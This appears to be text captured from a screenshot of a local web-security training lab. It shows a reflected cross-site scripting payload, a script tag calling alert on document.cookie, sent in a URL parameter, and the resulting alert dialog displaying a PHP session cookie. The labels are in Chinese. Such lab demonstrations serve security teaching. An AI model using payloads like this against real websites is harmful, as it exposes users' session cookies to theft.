 localhost:8001/vulnerabilities/xss_r/?name=<script>alert%28document....
localhost:8001 显示
PHPSESSID=bv4jmnm3tf8kj9nprvhrkijo53; security=low
确定